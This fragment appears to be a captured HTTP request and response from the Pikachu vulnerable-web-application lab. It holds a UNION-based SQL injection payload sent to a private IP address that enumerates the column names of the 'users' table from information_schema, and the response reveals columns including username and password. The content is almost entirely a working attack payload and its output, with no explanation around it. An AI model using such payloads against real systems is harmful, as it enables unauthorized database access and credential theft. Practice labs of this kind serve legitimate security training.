 Content-Type: application/x-www-form-urlencoded
Content-Length: 157
Origin: http://10.55.175.133
Connection: close
Referer: http://10.55.175.133/pikachu/vul/sqli/sqli_id.php
Cookie: PHPSESSID=ndak3lcbpju8bjbhi7t3g3n4ib
Upgrade-Insecure-Requests: 1
id=3 union select 1,group_concat(column_name) from information_schema.columns
where table_schema=database() and table_name='users'
&submit=%E6%9F%A5%E8%AF%A2
--- 查询
hello,kobe
your email is: kobe@pikachu.com
hello,1
your email is: id,username,password,level